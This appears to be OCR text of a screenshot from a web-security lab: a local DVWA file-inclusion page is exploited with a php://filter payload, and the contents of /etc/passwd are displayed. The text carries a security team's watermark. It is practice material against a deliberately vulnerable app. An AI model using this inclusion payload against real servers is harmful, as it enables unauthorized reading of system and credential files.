 view-source:http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/resource=/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load U...
Split U...
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
ChaMd5安全团队